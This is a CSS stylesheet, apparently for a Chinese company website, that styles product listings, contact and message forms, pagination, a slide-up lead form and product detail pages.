	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #0890e1;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #0890e1;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #0890e1;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.yunu-showcase {
	margin-bottom: 40px;
}
.yunu-showcase-info {
	float: right;
	width: 800px;
}
.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-showcase-info p {
	margin: 0;
	color: #666;
        font-size: 20px;
        line-height: 40px;
	
}
.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 35px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;
	height: 42px;
	padding-left: 70px;
	line-height: 42px;
	font-size: 18px;
}
.yunu-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #0890e1;
	color: #fff;
}
.pc-slide {
	width: 500px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #0890e1;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.table {
	margin-bottom: 40px;
}
.table table {
	width: 100%;
	border-collapse: collapse;
}
.table table td, .table table th {
	border: 1px solid #ddd;
	padding: 15px;
}
.table table tr:nth-child(even) {
	background-color: #f1f1f1;
}
.table table td p {
	margin: 0;
	padding: 0;
}
.prd-1 {
	margin: -20px 0 40px -20px;
}
.prd-1 li {
	float: left;
	width: 33.333333%;
}
.prd-1 li a {
	display: block;
	border: 1px solid #ddd;
	margin: 20px 0 0 20px;
	position: relative;
	overflow: hidden;
}
.prd-1 li .img-center {
	height: 203px;
	line-height: 203px;
}
.prd-1 li .text {
	border-top: 1px solid #ddd;
	text-align: center;
	padding: 5px 15px;
	font-size: 20px;
	font-weight: bold;
}
.prd-1 li .box {
	position: absolute;
	left: 100%;
	top: 0;
	width: 100%;
	height: 203px;
	background-color: #0890e1;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.prd-1 li .box span {
	display: block;
	padding: 30px 20px;
	line-height: 1.8;
}
.prd-1 li a:hover .box {
	left: 0;
}
.prd-2 {
	margin-top: -20px;
	margin-left: -20px;
}
.prd-2 li {
	float: left;
	width: 33.333333%;
}
.prd-2 li .wrap {
	text-align: center;
	border: 1px solid #ddd;
	margin: 80px 0 0 20px;
}
.prd-2 li .img-center {
	margin-top: -60px;
}
.prd-2 li .text {
	padding: 20px;
}
.prd-2 li .text h4 {
	margin: 0;
	font-size: 18px;
}
.prd-2 li .text p {
	margin: 15px 0 0;
	line-height: 1.8;
	height: 75px;
	overflow: hidden;
}
.yunu-contact-text {
	margin: 0 0 40px;
	padding: 30px;
	background-color: #f0f0f0;
}
.yunu-contact-text dt {
	font-size: 22px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.yunu-contact-text dd {
	padding: 0 0 14px 80px;
	line-height: 45px;
	border-bottom: 1px solid #ddd;
	margin: 15px 0 0;
	background: no-repeat 0 top;
}
.yunu-contact-text dd.i1 {
	background-image: url(../images/c1.png)
}
.yunu-contact-text dd.i2 {
	background-image: url(../images/c2.png)
}
.yunu-contact-text dd.i3 {
	background-image: url(../images/c3.png)
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #0890e1;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}

/*pages*/ .pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #015cb5;
}
.pagination li.thisclass {
	background: #015cb5;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #015cb5;
	color: #fff;
	cursor: default;
}
.zixun{
	width: 1220px;
	margin-left: auto;
	margin-right: auto;
	height: 590px;
	margin-top: 61px;
	margin-bottom: -180px;
}
.gsxw {
	width: 376px;
	background: #f2f2f2;
	float: left;
	height: 585px;
	margin-right: 25px;}
.jjfa_tit {
	line-height: 35px;
	height: 35px;
	background: url(/static/style/images/jjfaan_101.jpg) no-repeat;
	font-size: 15px;
	font: "";
	color: #FFF;
	display: block;
	height: 37px;
	font-weight: bold;}
	
	.jjfa_tit p a {
		float: right;
		color: #FFF;
		font-size: 16px;
	}
	
.jjfa_tit li {
	float: left;
	margin-left: 15px;
	list-style-type: none;
}	
.jjfa_tit li span img {
	margin-bottom: 4px;
	margin-right: 10px;
}
.clear{
	clear: both;
		height: 0;
}
.gsxw_nr p {
	line-height: 38px;
	background: url(/static/style/images/xinwdt_108.jpg) repeat-x bottom;
	width: 327px;
	margin-left: 4px;
	padding-left: 3px;
}
.gsxw_nr p span{
	float: right;
}
.gsxw_nr p a {
	font: "";
	font-size: 16px;
	color: #828282;
}
.jdal {width: 1230px; height: 600px; margin:40px auto; margin-top: -40px;}
			.jdal_t {width: 1200px; height: 30px; overflow: hidden; line-height: 30px; font-size: 18px; margin-bottom: 15px; color: #7c7c7e; margin-left: 20px;}
			.jdal_t p {width: 500px; height: 30px; float: left; overflow: hidden; font-size: 16px; display: block;}
			.jdal_t p a {font-size: 22px; color: #007ab9}
			.jdal_t span {width: 500px; height: 30px; float: right; overflow: hidden; font-size: 14px; text-align: center}
			.jdal_c {width: 1200px; margin:auto; height: 480px; overflow: hidden}

/*边栏tag代码样式*/

.left-hot1{
	margin-bottom: 30px;
	display: block;
	clear: both;
	background-color: #fff;
}
.left-tuijian{
	background-color: #0053a9;
	background-repeat: no-repeat;
	background-position: left center;
}
.left-tuijian h2{
	font-size: 22px;
		font-weight: normal;
		line-height: 64px;
		color: #fff;
		padding-left: 28px;
		margin: 0 0 10px;
}

.left-hot1 ul{
	background: #f7f7f7;
		overflow: hidden;
		padding: 8px 15px 3px 15px;
}
.left-hot1 ul li{
	list-style: none;
		margin: 0;
		padding: 0;
		float: left;
		margin-right: 9px;
		width: 29%;
		text-align: center;
}
.left-hot1 ul li a{
	display: inline-block;
		width: 100%;
		height: 30px;
		line-height: 30px;
		box-sizing: border-box;
		border-radius: 2px;
		padding: 0px 5px;
		overflow: hidden;
		border: 1px solid #f0f0f0;
		background-color: #f2f5f7;
		font-size: 12px;
		color: #999;
}
.left-hot1 ul li:nth-child(5n+1) a {
	background-color: #ffbb50;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+2) a {
	background-color: #1ac756;
	color: #fff;
}
			
.left-hot1 ul li:nth-child(5n+3) a {
	background-color: #319bd0;
	color: #fff;
	
}
.left-hot1 ul li:nth-child(5n+4) a {
	background-color: #b3590c;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+0) a {
	background-color: #ca2424;
	color: #fff;
}
/*边栏tag代码样式结束*/

.pinz {
	padding: 55px 0;
}

.pinz_t {
	font-size: 30px;
	color: #333;
	line-height: 44px;
	text-align: center;
}

.chanp .subtitle {
	font-size: 16px;
	text-align: center;
	color: #f0f0f0;
	margin-top: 15px;
}
.pinz .subtitle {
	font-size: 16px;
	text-align: center;
	color: #555;
	margin-top: 15px;
}

.pinz_t a {
	color: #333;
}

.pinz_t i {
	color: #0073cb;
}

.pinz_t span {
	display: block;
	font-size: 20px;
	color: #666;
	font-weight: normal;
}

.pinz_l {
	width: 360px;
}
.fl {
	float: left;
}

.pinz dl {
	width: 360px;
	overflow: hidden;
	padding: 40px 0 0;
}

.pinz dl dt {
	width: 360px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	background: url(../images/pinz_line.gif) no-repeat 150px 20px;
}

.pinz dl dt span {
	font-size: 18px;
	color: #333;
	display: block;
	float: left;
}

.pinz dl dt i {
	color: #ED404D;
	padding: 0 10px 0 0;
	font-size:30px;
	font-weight:bold;}

.pinz dl dt em {
	display: block;
	float: right;
	width: 32px;
	line-height: 0;
}

.pinz dl dt em img {
	width: 32px;
	height: 42px;
}

.pinz dl dd {
	font-size: 14px;
	color: #555;
	line-height: 24px;
	overflow: hidden;
	padding: 10px 0 0;
}

.pinz .pinz_r dl dt {
	background: url(/static/style/images/pinz_line.gif) no-repeat 50px 20px;
}

.pinz .pinz_r dl dt b {
	float: right;
}

.pinz .pinz_r dl dt em {
	float: left;
}

.pinz .pinz_r dl dd {
	text-align: right;
}

.pinz_c {
	width: 403px;
	height: 403px;
	margin: 45px 0 0 30px;
	background: url(/static/style/images/pinz_k.png) no-repeat;
}

.pinz_c .gear {
    background: url(/static/style/images/pinz_k02.png) no-repeat top right;
    -webkit-animation: rotate 8s linear infinite;
    animation: rotate 8s linear infinite;
    right: 0;
    width: 403px;
    height: 403px;
    position: absolute;
    top: 0;
    display: block;
    z-index: -1;
}

.pr {
	position: relative;
}
.fr {
	float: right;
}
.clear {
	clear: both;
	height: 0;
}

.pinz_c .gear {
	background: url(../images/pinz_k02.png) no-repeat top right;
	-webkit-animation: rotate 8s linear infinite;
	animation: rotate 8s linear infinite;
	right: 0;
	width: 403px;
	height: 403px;
	position: absolute;
	top: 0;
	display: block;
	z-index: -1;
}

@keyframes rotate{
	0%{transform:rotate(0deg);}
	100%{transform:rotate(360deg);}
  }

.video_c {
	width: 330px;
	position: absolute;
	top: 39px;
	left: 37px;
	z-index: 5000;
}

.video_btn {
	width: 330px;
	height: 330px;
	cursor: pointer;
}

#open_window {
	display: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
}

.video_m {
	background: #eee;
	width: 960px;
	height: 540px;
	z-index: 1;
	margin: 5% auto;
	overflow: auto;
}

.xx {
	font-size: 22px;
	color: #000;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	background: #fff;
	z-index: 10;
}

.video_con {
	width: 960px;
	height: 540px;
	overflow: hidden;
}

.video_con img {
	width: 960px;
	height: 540px;
}




.content, .footer {
	width: 1200px;
	margin: 0 auto;}

.anli img{
width:320px;
height:220px;}
/* 首页留言表单代码开始 */
	.in_05 {
		height: auto;
		overflow: hidden;
		background: url(/static/style/images/in05bg.jpg) center no-repeat;
	}
	.py-lg-5 {
		padding-bottom: 3rem!important;
		padding-top: 3rem!important;
	}
	.container {
			width: 100%;
			padding-right: 15px;
			padding-left: 15px;
			margin-right: auto;
			margin-left: auto;
			max-width: 1500px;
		}
		.in05a {
			text-align: center;
			color: #fff;
		}
		.in05a strong {
			display: block;
			font-size: 32px;
			line-height: 50px;
		}
		.in05a span {
			display: block;
			font-size: 15px;
			line-height: 30px;
		}
		.in_05 .common-inner {
			width: 70%;
			margin: 1rem auto 0 auto;
		}
		.common-inner .inner-right .de-message {
			overflow: hidden;
		}
		
		
		.common-inner .inner-right .de-message .mes-form {
			overflow: hidden;
			margin: 2% 0;
		}
		.in05b input {
			float: left;
			height: 40px;
			width: 23%;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
		}
		.codea input {
			float: left;
			height: 40px;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
				
		}
		input[type="hidden" i] {
			display: none;
			appearance: initial;
			background-color: initial;
			cursor: default;
			padding: initial;
			border: initial;
		}
		.in_05 .verify {
			float: left;
			width: 11%;
		}
		.in_05 .verify img {
			display: block;
			max-width: 100%;
			height: 40px;
			vertical-align: middle;
				border-style: none;
		}
		.in_05 .submit {
			float: left;
			display: block;
			width: 11%;
			background: #00a3a6;
			color: #fff;
			text-align: center;
			line-height: 40px;
			transition: .4s;
			margin-left: 2%;
		}

	/* 首页留言表单代码结束 */

.bottom_fadanye {
			    width: 100%;
			    background: rgba(51, 51, 51, 0.8);
			    height: 320px;
			    position: fixed;
			    bottom: -320px;
			    left: 0;
			    right: 0;
			    transition: all 0.6s ease-in-out;
			    z-index: 8000
			}
			
			.container_open {
			    bottom: 0;
			}
			
			.bottom_fadanye .content {
			    width: 1050px;
			    height: 310px;
			    position: absolute;
			    bottom: 0px;
			    left: 50%;
			    margin-left: -525px;
			    background: url(/static/style/images/bottom_fadan.png) no-repeat;
			    background-size: 100% 100%;
			}
			.bottom_fadanye .content .bottom-close-btn{
			    width: 30px;
			    height: 30px;
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    cursor: pointer;
			}
			.bottom_fadanye .content .bottom-close-btn img{
			    width: 100%;
			    height: 100%;
			}
			.bottom_fadanye .form {
			    width: 460px;
			    padding: 39px 42px 10px 42px;
			    display: flex;
			    flex-direction: column;
			    justify-content: flex-end;
			    align-items: flex-end;
			}
			
			.bottom_fadanye .input-control {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .input_sty {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    padding: 0px 10px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .area {
			    margin-left: 12px;
			}
			
			.bottom_fadanye .agree {
			    margin-top: 15px;
			}
			
			.bottom_fadanye .sumbit {
			    background: #ED404D;
			    font-size: 16px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #FFFFFF;
			    border-radius: 3px;
			    width: 260px;
			    height: 40px;
			    margin: 10px 0px
			}
			
			.bottom_fadanye .option {
			    font-size: 14px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #333333;
			    opacity: 1;
			    white-space: nowrap;
			}
			
			.bottom_fadanye .star {
			    color: #ED404D;
			    font-size: 14px;
			    line-height: 20px
			}
			
			.top_one {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-left: -50px;
			}
			
			.top_two {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-right: 95px;
			}
			
			.top_one img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_two img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_four {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-left: 85px;
			}
			
			.top_three {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 30px;
			    margin-left: -137px;
			    background: #F5F5F5;
			    height: 40px;
			    border-radius: 50px;
			    width: 504px;
			}
			
			.top_three span {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			}
			
			.top_three img {
			    width: 40px;
			    height: 40px;
			    vertical-align: middle;
			    margin-right: 10px;
			}
			
			.pendant {
			    position: absolute;
			    width: 460px;
			    height: 50px;
			    background: rgba(51, 51, 51, 0.8);
			    top: -50px;
			    left: 50%;
			    margin-left: -230px;
			    display: flex;
			    justify-content: space-between;
			    padding: 0 10px 0 5px;
			    box-sizing: border-box;
			    align-items: center;
			}
			
			.pendant .countor {
			    width: 87px;
			    height: 76px;
			    margin-top: -26px;
			}
			
			.pendant div.word {
			    height: 28px;
			    font-size: 20px;
			    font-weight: 500;
			    line-height: 28px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin-right: 15px;
			}
			
			.pendant .calcu_icon {
			    width: 90px;
			    line-height: 30px;
			    height: 30px;
			    background: #ED404D;
			    color: #fff;
			    font-size: 16px;
			    position: relative;
			    letter-spacing: 10px;
			    padding-left: 15px;
			    box-sizing: border-box;
			}
			.pendant .calcu_icon img {
			    width: 17px;
			    height: 11px;
			    position: absolute;
			    top: 0;
			    bottom: 0;
			    right: 8px;
			    margin: auto;
			}
			.calcu_icon:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .error-tit {
			    height: 15px;
			    line-height: 15px;
			    color: #ED404D;
			    width: 260px;
			    text-align: left;
				margin:0;
				padding:0;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .bottom_form_mask .success {
			    width: 420px;
			    height: 220px;
			    position: fixed;
			    left: 50%;
			    top: 50%;
			    transform: translate(-50%, -50%);
			    z-index: 9999;
			    background: #FFFFFF;
			    text-align: center;
			}
			
			.bottom_fadanye .bottom_form_mask .success span {
			    color: #ED404D;
			    font-size: 14px;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit {
			    background: #ED404D;
			    width: 260px;
			    height: 40px;
			    display: flex;
			    justify-content: center;
			    align-items: center;
			    font-size: 18px;
			    z-index: 9999;
			    font-weight: 600;
			    line-height: 25px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin: 20px auto
			}
			
			.exit_btn:hover {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    background: url(/static/style/images/close.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat;
			    width: 30px;
			    height: 30px;
			}
			
			.bottom_form_mask {
			    width: 100%;
			    height: 100%;
			    background: rgba(0, 0, 0, 0.8);
			    opacity: 1;
			    position: fixed;
			    left: 0;
			    right: 0;
			    top: 0px;
			    bottom: 0px;
			    overflow: hidden;
			    z-index: 9999
			}
			
			.bottom_fadanye .disclamer-line {
			    color: #999 !important;
			    text-align: left !important;
			    overflow: hidden !important;
			    margin-bottom: 5px !important;
			    margin-top: 15px !important;
			}
			
			
			.disclamer-line span.disclamer-text {
			    color: #999 !important;
			}


/* 客户案例详情代码开始 */
	.w{
		    max-width: 1600px;
			margin: 0 auto;
			height: 545px;
		}
		 .w .fl {
		    width: 696px;
		}
		 .w .fl {
		    float: left;
		}
		.w .fl img {
		    width: 696px;
		    border-radius: 10px 10px 10px 100px;
		    box-shadow: 0px 0 15px #eaeaea;
			
			    height: 413;
			    vertical-align: top;
			    -ms-interpolation-mode: bicubic;
			    border: 0;
			    object-fit: cover;
			    vertical-align: middle;
                              height: 480px;
		}
		.w .fr {
		    padding: 0px 0 0 50px;
			    width: 42%;
			    padding: -10px 0 0 50px;
			    position: relative;
				float: right;
		}
		.w .fr h1 {
		    font-size: 30px;
			font-weight: bold;
			font-style: normal;
		}
		.w .fr .cs {
		    margin: 15px 0;
		}
		 .w .fr .cs p {
		    background-position: left 7px;
		    padding-left: 20px;
		    margin: 10px 0;
			font-size: 14px;
			 line-height: 28px;
			background: url(/static/style/images/cp-tb2.png) left 9px no-repeat;
		}
		 .w .fr .sbpz {
		       width: 100%px;
		       background: #f5f5f5;
		       padding: 30px 35px 35px 45px;
		       border-radius: 0 10px 40px 0;
		       position: relative;
		      margin: 0;
		       box-shadow: 0 6px 10px #d6d6d6;
		}
		 .w .fr .sbpz .tit {
		    width: 135px;
		    
			
			    background: #fff;
			    text-align: center;
			    border-radius: 5px 20px 5px 0;
			    box-shadow: 0 0 6px #dcdcdc;
			    margin-bottom: 0px;
			    position: relative;
		}
		 .w .fr .sbpz .tit span {
		    font-size: 16px;
		    font-weight: bold;
		    line-height: 28px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
		    padding-left: 20px;
		    display: inline-block;
		}
		.w .fr .txt {
		    position: absolute;
		    right: 40px;
		    top: 35px;
		}
		.w .fr .txt span:first-child {
		    background: none;
		}
		.w .fr .txt span {
		    font-size: 14px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
		    padding-left: 20px;
		    margin-left: 8px;
		}
		.w .fr .sbpz ul {
		    
			    width: 100%;
			    height: 188px;
			    background: #fff;
			    border-radius: 15px;
			    padding: 0 15px;
			    box-shadow: 0 2px 15px #dedede inset;
			    overflow: hidden;
			    overflow-y: scroll;
				list-style: none;
		}
		.w .fr .sbpz ul li {
		    width: 100%;
		    background: #f5f5f5;
		    overflow: hidden;
		    border-radius: 50px;
		    margin: 22px 0;
		}
		.w .fr .sbpz ul li span {
		    width: 33.33%;
		    float: left;
		    font-size: 14px;
		    line-height: 28px;
		    text-align: center;
		}
		.w .fr .btn {
		    width: 180px;
		    background: #fc752e;
		    background: -webkit-linear-gradient(left top,#fd0909,#ff461f);
		    background: -o-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: -moz-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: linear-gradient(to bottom left,#fd0909,#ff461f);
		    display: block;
		    border-radius: 5px 5px 20px 5px;
		    float: right;
		    margin: -20px 90px 0 0;
		    position: relative;
		    box-shadow: 0 0 5px #9e9e9e;
		    transition: all .3s ease;
		}
		.w .fr .btn a {
		    font-size: 20px;
		    font-weight: bold;
		    line-height: 42px;
		    color: #fff;
		    display: block;
		    background: url(/static/style/images/zxzs-btn.png) 16px center no-repeat;
		    padding-left: 44px;
		}
/* 客户案例详情代码结束 */
	
	/*首页案例代码开始*/
	.index_line{width:1200px;height:auto;margin:30px auto}
			.index_link{width:1200px;height:auto;margin:5px auto}
			.index_line .tit{text-align:center}
			.linetit{text-align: center;}
			.index_line ul{overflow:hidden;margin-left:-1.5%;margin-top:20px}
			.index_line li{background:#f9f9f9;padding-bottom:2%;width:23.5%;float:left;margin-left:1.5%;margin-bottom:15px;}
			.index_line li:hover a{color: #00CE41;}
			.index_line li:hover a{color:#00ce41}
			.index_line li img{width:100%!important;height:185px}
			
			.index_line .tile{text-align:center}
			.index_line h4,.index_line p.casetit{margin-top:10px;font-size:14px;color:#444}
			.index_line p{margin-top:10px;font-size:15px;color:#444;font-weight: normal;}
			.index_line p.case_pro{color: #ED404D;font-weight: 600;}
			.index_line li p strong,.index_line li p span{color: #ED404D; font-size:17px; font-weight:bold;}
			.index_line h3,.index_line h2{margin-bottom:8px;font-size:28px;;color:#00ce41;font-family: cursive;text-align: center;}
			.cptxt{padding-left: 35px;}
			.sxpz li{width:45%;float:left}
			/*首页案例代码结束*/

/*首页城市分站展示代码*/
.foot-city {
			    font-size: 15px;
			}
			.foot-city > b {
			    display: block;
			    margin-bottom: 5px;
			    color: #fff;
			    font-size: 20px;
			}
			.foot-city > p {
			    font-size: 14px;
			    font-weight: 400;
			    margin: 0;
			    line-height: 24px;
			}
			.foot-city a {
			    display: inline-block;
			    color: #fff;
			    margin-right: 15px;
			}


/*产品型号开始*/
	.pro_type {
			    overflow: hidden;
			    margin-top: 30px;
			}
			.width {
			    width: 1300px;
			    margin: 0 auto;
			}
			.pro_type h2 {
			    font-size: 22px;
			    color: #222;
			    margin-bottom: 20px;
			    text-align: center;
			}
			.pro_type dl {
			    overflow: hidden;
			    margin-left: 1.5%;
			}
			dl {
			    display: block;
			    margin-block-start: 1em;
			    margin-block-end: 1em;
			    margin-inline-start: 0px;
			    margin-inline-end: 0px;
			}
			.pro_type dd {
			    float: left;
			    width: 48.1%;
			    margin-left: 1.5%;
			    border: 1px solid #eee;
			    margin-bottom: 20px;
			    padding: 15px 1px;
			}
			.pro_type dd p {
			    font-size: 20px;
			    color:#0D77E5;
			    margin-bottom: 15px;
			}


/* 新产品详情页代码开始 */
			.pro-top {
			    overflow: hidden;
			    height: 480px;
			    margin: 0 auto;
			    background: url(/static/style/images/topbg.jpg) no-repeat center;
			    background-size: 100% 100%;
			}
			.contain {
			    width: 1200px;
			    margin: 0 auto;
			}
			.location {
			    height: 3rem;
			    line-height: 3rem;
			    padding: 1rem 0 1rem;
			    font-size: .875rem;
			}
			.location a {
			    color: #474747;
			    padding: 0 5px;
			}
			.pro-top .fl {
			    width: 45%;
			}
			.fl {
			    float: left;
			    display: inline;
			}
			.pro-top .fl .pic img {
			    border-radius: 10px;
			}
			img {
			    max-width: 100%!important;
			    			}
			.pro-top .fr {
			    width: 52%;
			}
			.fr {
			    float: right;
			    display: inline;
			}
			.pro-top .fr h1 {
			    font-size: 30px;
				color: #3b3b3b;
			}
			.pro-top .fr p {
			    color: #666;
			    line-height: 28px;
			    margin: 20px 0 60px;
			}
